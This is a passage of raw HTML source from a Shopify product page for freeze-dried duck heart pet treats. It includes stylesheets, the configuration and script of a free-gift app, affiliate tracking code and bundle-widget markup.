          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//thepawgrocer.com/cdn/shop/t/38/assets/base.css?v=172317631651026953221766988397" rel="stylesheet" type="text/css" media="all" />
    <link href="//thepawgrocer.com/cdn/shop/t/38/assets/adev.css?v=50031708156696714571766988396" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//thepawgrocer.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//thepawgrocer.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//thepawgrocer.com/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821766988401"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=thepawgrocer.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njg3OTIxMzI=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2023-11-20T03:39:23.608Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;imageUrl&quot;:null,&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;closeModalOutsideClick&quot;:true,&quot;priceShowZeroDecimals&quot;:true,&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;customRedirectFromCart&quot;:null,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;delayUpdates&quot;:2000},&quot;accessToEnterprise&quot;:false},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;thepawgrocer.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-689e9aae39834ada720dbabe":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"type":"cartValue","minCartValue":150,"hasUpperCartValue":false,"upperCartValue":null,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","id":"gid:\/\/shopify\/DiscountAutomaticNode\/1404397715641","title":"Free Sneaky Gift","createdByEasyGift":true,"easygiftAppDiscount":true,"discountType":"percentage","value":100},"popupOptions":{"showVariantsSeparately":false,"headline":"Enjoy Your FREE Pack 💗","subHeadline":"(Not applicable with subscriptions)","showItemsPrice":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":true,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"offerToCustomer","products":[{"handle":"the-paw-grocer-freeze-dried-chicken-wing-tips-90-grams-copy","title":"Beef Liver - 90 grams","id":"7952014344377","gid":"gid:\/\/shopify\/Product\/7952014344377","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Beef Liver - 90 grams - Default Title","id":"44383909445817","gid":"gid:\/\/shopify\/ProductVariant\/44383909445817","showVariantName":false}]},{"handle":"chicken-necks","title":"Chicken Necks - 90 grams","id":"6836644675769","gid":"gid:\/\/shopify\/Product\/6836644675769","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Chicken Necks - 90 grams - Default Title","id":"40488754643129","gid":"gid:\/\/shopify\/ProductVariant\/40488754643129","showVariantName":false}]},{"handle":"wild-boar-50-grams","title":"Premium Freeze-Dried Wild Boar for Cats - 50g","id":"8111904030905","gid":"gid:\/\/shopify\/Product\/8111904030905","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Premium Freeze-Dried Wild Boar for Cats - 50g - Default Title","id":"45054225154233","gid":"gid:\/\/shopify\/ProductVariant\/45054225154233","showVariantName":false}]},{"handle":"premium-pork-hearts-72-grams","title":"Premium Pork Hearts - 72 grams","id":"8190827626681","gid":"gid:\/\/shopify\/Product\/8190827626681","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Premium Pork Hearts - 72 grams - Default Title","id":"45264595615929","gid":"gid:\/\/shopify\/ProductVariant\/45264595615929","showVariantName":false}]},{"handle":"the-pawgrocer-novel-protein-allergies","title":"Premium Responsibly Farmed Duck Liver - 72 grams","id":"7591566835897","gid":"gid:\/\/shopify\/Product\/7591566835897","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Premium Responsibly Farmed Duck Liver - 72 grams - Default Title","id":"43256213799097","gid":"gid:\/\/shopify\/ProductVariant\/43256213799097","showVariantName":false}]},{"handle":"the-paw-grocer-black-label-duck-hearts","title":"Premium Responsibly Sourced Duck Hearts - 72 grams","id":"7591566278841","gid":"gid:\/\/shopify\/Product\/7591566278841","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Premium Responsibly Sourced Duck Hearts - 72 grams - Default Title","id":"43256176214201","gid":"gid:\/\/shopify\/ProductVariant\/43256176214201","showVariantName":false}]},{"handle":"roast-christmas-dinner-treats","title":"ROAST CHRISTMAS DINNER TREATS🎅🎄","id":"8011233460409","gid":"gid:\/\/shopify\/Product\/8011233460409","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"ROAST CHRISTMAS DINNER TREATS🎅🎄 - Default Title","id":"44579144368313","gid":"gid:\/\/shopify\/ProductVariant\/44579144368313","showVariantName":false,"alerts":[{"type":"outOfStock","triggered":false}]}]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"689e9aae39834ada720dbabe","name":"FREE GIFT over 150","store":"655ad4e17e2ed89dbd7ca8a1","shop":"thepawgrocer","active":true,"translations":null,"createdAt":"2025-08-15T02:25:50.579Z","updatedAt":"2026-01-13T08:14:37.434Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY4NzkyMTMy');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2023-11-20T03:39:23.608Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"imageUrl":null,"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"closeModalOutsideClick":true,"priceShowZeroDecimals":true,"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"customRedirectFromCart":null,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"delayUpdates":2000},"accessToEnterprise":false},"translations":null,"defaultLocale":"en","shopDomain":"thepawgrocer.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":7591566278841,"title":"Premium Responsibly Sourced Duck Hearts - 72 grams","handle":"the-paw-grocer-black-label-duck-hearts","description":"\u003cul\u003e\n\u003cli\u003eOur duck hearts are responsibly farmed and sourced in Victoria. \u003c\/li\u003e\n\u003cli\u003eHearts are a muscle meat which is biologically appropriate for both cats \u0026amp; dogs.  They are full of vitamins \u0026amp; minerals which are essential for an animal's health \u0026amp; longevity. \u003c\/li\u003e\n\u003cli\u003eDuck is an excellent hypoallergenic protein option for fur babies who suffer from \u003cstrong\u003eALLERGIES OR SENSITIVE TUMMIES\u003c\/strong\u003e. \u003c\/li\u003e\n\u003cli\u003eThese treats are freeze dried, which retains the nutritional value of the protein without cooking them. They remain raw.\u003c\/li\u003e\n\u003cli\u003eThey contain absolutely no preservatives, fillers or other additives and are a lean treat.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eOur Recommendations\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDuck hearts are a healthy \u0026amp; nutritious treat which are packed with minerals like iron which may help boost the immune system of your pet.  \u003c\/li\u003e\n\u003cli\u003eThey are a lean protein source which are easily digested.\u003c\/li\u003e\n\u003cli\u003eDuck hearts contain amino acids which help to support strong muscles.\u003c\/li\u003e\n\u003cli\u003eWe recommend our duck hearts as an excellent training.  They suit all breeds and ages of dogs and cats, and may be used as a meal topper or in enrichment toys.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eFeed treats under supervision and ensure access to fresh water.  This product is intended as an occasional treat and should not be served as a meal replacement.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFREE SHIPPING FOR ALL ORDERS IN AUSTRALIA OVER \u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e$99\u003c\/strong\u003e \u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-05-17T17:05:46+10:00","created_at":"2023-05-14T13:53:31+10:00","vendor":"thepawgrocer","type":"","tags":[],"price":1995,"price_min":1995,"price_max":1995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43256176214201,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PG705076","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Premium Responsibly Sourced Duck Hearts - 72 grams","public_title":null,"options":["Default Title"],"price":1995,"weight":72000,"compare_at_price":null,"inventory_management":"shopify","barcode":"9357667050765","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1796}],"price":1796,"compare_at_price":1995,"per_delivery_price":1796,"selling_plan_id":1244004537,"selling_plan_group_id":"aafa3643e2d8ae5eaaa294d8ebae6c736302743b"},{"price_adjustments":[{"position":1,"price":1796}],"price":1796,"compare_at_price":1995,"per_delivery_price":1796,"selling_plan_id":1244037305,"selling_plan_group_id":"aafa3643e2d8ae5eaaa294d8ebae6c736302743b"}]}],"images":["\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/Blacklabelduckheartsback.jpg?v=1759915629"],"featured_image":"\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629","options":["Title"],"media":[{"alt":"The Paw Grocer Premium Freeze-Dried Duck Hearts","id":30598647218361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629","width":1500},{"alt":"The Paw Grocer Premium Freeze-Dried Duck Hearts ","id":30598647349433,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629","width":1500},{"alt":"The Paw Grocer Premium Freeze-Dried Duck Hearts for Dogs and Cats","id":30598647447737,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629","width":1500},{"alt":"The Paw Grocer Premium Freeze-Dried Duck Hearts (Back)","id":26996473004217,"position":4,"preview_image":{"aspect_ratio":0.782,"height":3705,"width":2899,"src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/Blacklabelduckheartsback.jpg?v=1759915629"},"aspect_ratio":0.782,"height":3705,"media_type":"image","src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/Blacklabelduckheartsback.jpg?v=1759915629","width":2899}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"aafa3643e2d8ae5eaaa294d8ebae6c736302743b","name":"Subscription","options":[{"name":"Delivery every","position":1,"values":["1MONTH1MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-10.0-PERCENTAGEfalseMonthly","3MONTH3MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-10.0-PERCENTAGEfalseQuarterly"]}],"selling_plans":[{"id":1244004537,"name":"Monthly","description":"Every month","options":[{"name":"Delivery every","position":1,"value":"1MONTH1MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-10.0-PERCENTAGEfalseMonthly"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":1244037305,"name":"Quarterly","description":"We ship it to you every 3 months","options":[{"name":"Delivery every","position":1,"value":"3MONTH3MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-10.0-PERCENTAGEfalseQuarterly"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"appstle"}],"content":"\u003cul\u003e\n\u003cli\u003eOur duck hearts are responsibly farmed and sourced in Victoria. \u003c\/li\u003e\n\u003cli\u003eHearts are a muscle meat which is biologically appropriate for both cats \u0026amp; dogs.  They are full of vitamins \u0026amp; minerals which are essential for an animal's health \u0026amp; longevity. \u003c\/li\u003e\n\u003cli\u003eDuck is an excellent hypoallergenic protein option for fur babies who suffer from \u003cstrong\u003eALLERGIES OR SENSITIVE TUMMIES\u003c\/strong\u003e. \u003c\/li\u003e\n\u003cli\u003eThese treats are freeze dried, which retains the nutritional value of the protein without cooking them. They remain raw.\u003c\/li\u003e\n\u003cli\u003eThey contain absolutely no preservatives, fillers or other additives and are a lean treat.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eOur Recommendations\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDuck hearts are a healthy \u0026amp; nutritious treat which are packed with minerals like iron which may help boost the immune system of your pet.  \u003c\/li\u003e\n\u003cli\u003eThey are a lean protein source which are easily digested.\u003c\/li\u003e\n\u003cli\u003eDuck hearts contain amino acids which help to support strong muscles.\u003c\/li\u003e\n\u003cli\u003eWe recommend our duck hearts as an excellent training.  They suit all breeds and ages of dogs and cats, and may be used as a meal topper or in enrichment toys.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eFeed treats under supervision and ensure access to fresh water.  This product is intended as an occasional treat and should not be served as a meal replacement.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFREE SHIPPING FOR ALL ORDERS IN AUSTRALIA OVER \u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e$99\u003c\/strong\u003e \u003c\/strong\u003e\u003c\/p\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "19.95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["43256176214201"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "AUD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
                  {
                    "node": {
                      "sellingPlans": {
                        "edges": [
                          
                            {
                              "node": {
                                "id": "gid://shopify/SellingPlan/1244004537",
                                "pricingPolicies": [
                                  
                                    {
                                      
                                        "adjustmentType": "PERCENTAGE",
                                        "adjustmentValue": {
                                          "percentage": 10
                                        }
                                      
                                    }
                                  
                                ]
                              }
                            },
                          
                            {
                              "node": {
                                "id": "gid://shopify/SellingPlan/1244037305",
                                "pricingPolicies": [
                                  
                                    {
                                      
                                        "adjustmentType": "PERCENTAGE",
                                        "adjustmentValue": {
                                          "percentage": 10
                                        }
                                      
                                    }
                                  
                                ]
                              }
                            }
                          
                        ]
                      }
                    }
                  }
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7591566278841",
              "tags": [],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/301450363065"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/296223604921"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/329433514169"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/301827129529"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/329433579705"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/295412105401"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/302094909625"
                      }
                    }
                  
                ]
              }
            },
            "id": "43256176214201",
            "timestamp": 1768792132
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/pumper-bundles/blocks/app-embed/0856870d-2aca-4b1e-a662-cf1797f61270 --><meta name="format-detection" content="telephone=no">

  


      

        
        
        

        
        
        

        <style>
          .qb-theme {
            --offer-border-color: #F2CF4Dff;
            --offer-border-width: 2px;
            --offer-border-non-selected-color: #E9E9E9;

            --offer-border-radius: 12px;
            --selected-background-color: #FFF9E9ff;
            --qb-gap: 20px;
            --qb-padding: 22px;

            --gift-selected-background-color: #303030;
            --gift-nonSelected-background-color: #C2C2C2;
            --gift-badge-background-color: #F2CF4Dff;
            --gift-badge-color: #FFFFFF;
            --gift-selectedText-color: #FFFFFF;
            --gift-nonSelectedText-color: #303030;

            --gift-title-size: 14px;
            --gift-title-weight: 500;
            --gift-title-style: normal;


            --gift-title-size-non-selected: 13px;
            --gift-title-weight-non-selected: 600;
            --gift-title-style-non-selected: normal;

            --gift-badge-size: 16px;
            --gift-badge-weight: 600;
            --gift-badge-style: normal;
          }
        </style>
        
        

        
          <div id="prvw_bundle">
            <div id="prvw__bundle_container" class="qb-theme" style="display: none;">
              
              
              <div
                class="prvw_block"
                style="
                  
                  
                "
              >
                
                

                
<!-- BEGIN app snippet: template_4 -->



<script>
  console.log("myFields", []);
  console.log("product", [{"name":"Title","position":1,"values":["Default Title"]}]);
</script>




  

  

  



  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

  
  
  
  
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
        
        
  
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
        
        
  
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
        
        
  
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
        
        
  
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
        
        
  
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
        
        
  





<div>
  <div class="block__title">
    
      <h3
        id="prvw__block_title"
        style="color: #303030; font-size: 20px; font-weight: 600; font-style:normal"
      >
        Buy More & Save
      </h3>
    
  </div>
  <div class="block__cbwrapper ">
    <form action="">
      
      
        <div class="block__cb template_4_block_wrapper">
          <input
            type="radio"
            id="cb1"
            class="prvw_pair prvw__quantity_input1"
            name="cb"
            value="1"
          >
          <label
            id="prvw__label_1"
            class="prvw__quantity_label1 template_4_label"
            for="cb1"
            style="background-color: #ffffffa0; border-radius: 12px; "
          >
            <div class="template_4_block__cbmain">
              <div
                id="prvw__radio__botton_1"
                class="block__cbmain--radio prvw__radio_btn1 "
              ></div>
